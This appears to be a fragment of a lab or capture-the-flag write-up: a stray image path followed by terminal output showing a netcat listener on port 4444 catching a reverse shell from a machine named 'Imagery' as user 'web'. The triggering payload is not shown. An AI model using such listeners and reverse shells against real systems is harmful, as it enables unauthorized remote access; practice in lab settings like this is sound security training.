 nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.88 41950
bash: cannot set terminal process group (1352): Inappropriate ioctl for device
bash: no job control in this shell
web@Imagery:~/web$ whoami
whoami
web
web@Imagery:~/web$